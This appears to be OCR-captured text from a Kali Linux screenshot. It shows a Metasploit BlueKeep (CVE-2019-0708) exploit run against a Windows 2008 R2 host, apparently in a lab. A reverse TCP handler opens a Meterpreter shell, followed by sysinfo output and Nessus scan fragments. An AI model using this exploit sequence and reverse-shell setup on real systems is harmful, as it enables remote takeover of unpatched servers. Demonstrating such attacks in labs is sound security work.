 Nessus Prof...
Nessus Prof...
[Oracle VM ...
Ecorp [Corri...
maro@kali: ~
[Videos - Ge...
04:33 PM
maro@kali: ~
maro@kali: ~
maro@kali: ~
maro@kali: ~
maro@kali: ~ 127x28
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.44:4444
[*] 192.168.1.42:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.1.42:3389     - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.1.42:3389     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.42:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[!] 192.168.1.42:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.1.42:3389 - Surfing channels ...
[*] 192.168.1.42:3389 - Lobbing eggs ...
[*] 192.168.1.42:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.1.42:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (201283 bytes) to 192.168.1.42
[*] Meterpreter session 1 opened (192.168.1.44:4444 -> 192.168.1.42:49162) at 2020-05-10 16:33:30 -0300
meterpreter > pwd
C:\Windows\system32
meterpreter > sysinfo
Computer        : ECORPSERV
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : es_ES
Domain          : ECORP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >
ITLA
HUAWEI
DB
GHDB
aunch
n Details
y:
Advanced Scan
us:
Completed
nner:
Local Scanner
t:
Today at 4:19 PM
Today at 4:28 PM
sed:
9 minutes
nerabilities
Critical
High
Medium
Low
Info
Research